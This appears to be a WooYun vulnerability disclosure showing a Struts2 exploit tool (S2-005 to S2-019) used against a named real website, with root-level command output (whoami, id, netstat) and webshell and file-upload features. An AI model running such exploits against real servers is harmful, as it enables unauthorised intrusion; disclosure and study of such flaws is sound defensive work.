 目标: http://m.hylinkad.com/newsManage/getNewsShareInfo.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
root
★K8cmd-> id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:46144 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5666 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8005 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8999 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8649 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1005 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8015 0.0.0.0:* LISTE
www.wooyun.org